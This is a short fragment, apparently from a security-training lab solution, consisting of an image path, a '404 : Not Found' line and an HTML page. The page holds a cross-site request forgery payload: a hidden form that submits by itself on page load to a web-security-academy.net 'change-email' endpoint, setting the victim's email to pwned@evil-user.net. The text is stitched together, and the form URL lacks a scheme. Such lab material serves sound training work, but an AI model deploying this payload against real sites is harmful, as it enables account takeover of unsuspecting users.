 Body:
404 : Not Found
<html>
<body>
<form action="ac551f441e3163cec054361900cb0070.web-security-academy.net/my-account/change-email=" method="GET">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>